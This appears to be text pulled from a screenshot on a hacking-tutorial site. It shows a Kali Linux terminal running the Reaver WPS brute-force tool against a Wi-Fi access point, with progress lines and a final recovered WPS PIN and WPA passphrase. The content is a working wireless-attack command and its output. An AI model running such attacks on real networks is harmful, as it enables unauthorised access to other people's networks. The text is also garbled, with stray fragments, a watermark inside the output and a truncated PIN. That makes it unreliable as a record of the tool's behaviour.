 root@v4L-Kali:~# reaver -i wlan0 -b E0:05:C5:5A:26:94 --fail-wait=360
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffne
[+] Waiting for beacon from E0:05:C5:5A:26:94
[+] Associated with E0:05:C5:5A:26:94 (ESSID: (null))
[+] 0.05% complete @ 2013-11-10 08:18:36 (3 seconds/pin)
[+] 0.10% complete @ 2013-11-10 08:18:53 (3 seconds/pin)
--SNIP--
Hacking-tutorial.com
[+] 97.90% complete @ 2013-11-10 13:22:11 (3 seconds/pin)
[+] 97.95% complete @ 2013-11-10 13:22:28 (3 seconds/pin)
[+] 97.99% complete @ 2013-11-10 13:22:49 (3 seconds/pin)
[+] 98.04% complete @ 2013-11-10 13:23:15 (3 seconds/pin)
[+] 98.08% complete @ 2013-11-10 13:23:32 (3 seconds/pin)
[+] 98.13% complete @ 2013-11-10 13:23:48 (3 seconds/pin)
[+] 98.17% complete @ 2013-11-10 13:24:10 (3 seconds/pin)
[+] 98.22% complete @ 2013-11-10 13:24:35 (3 seconds/pin)
[+] 98.26% complete @ 2013-11-10 13:24:56 (3 seconds/pin)
KA
The quieter y
[+] WPS PIN: '72'
[+] WPA PSK: 'vishnuvalentino.com'
[+] AP SSID: ' '
root@v4L-Kali:~#